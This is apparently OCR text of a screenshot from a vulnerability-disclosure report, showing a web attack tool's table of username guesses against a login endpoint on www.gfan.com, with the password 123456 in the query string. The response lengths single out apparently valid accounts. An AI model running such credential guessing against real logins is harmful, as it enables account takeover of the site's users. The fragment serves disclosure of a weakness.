 request payload status error time... length comment
98 peter 200 316
99 catty 200 316
100 richard 200 316
101 steve 200 316
102 helen 200 316
103 robert 200 529
104 jack 200 521
105 sam 200 316
106 jenny 200 527
107 james 200 316
108 jim 200 316
109 mike 200 316
110 thomas 200 316
111 jimmy 200 316
112 daniel 200 316
request response
raw params headers hex
GET /plus/cd.php?username=robert&password=123456&logins=userlogin HTTP/1.1
Host: www.gfan.com
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like
Gecko) Maxthon/4.0.3.6000 Chrome/22.0.1229.79 Safari/537.1
Accept: */*
www.wooyun.org